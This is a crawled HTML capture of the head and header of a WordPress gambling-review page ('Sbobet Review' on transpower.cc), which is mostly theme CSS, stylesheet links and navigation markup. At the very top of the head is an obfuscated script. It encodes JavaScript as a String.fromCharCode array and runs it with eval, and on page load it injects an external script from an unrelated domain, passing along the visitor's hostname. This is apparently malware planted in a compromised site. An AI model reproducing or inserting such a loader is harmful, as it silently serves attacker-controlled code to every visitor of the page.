

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/sbobet-review-87/
body_size: 17053
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Sbobet Review &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fsbobet-review-87%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/1457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/sbobet-review-87/" />
<link rel='shortlink' href='http://transpower.cc/?p=1457' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1457 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="http://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
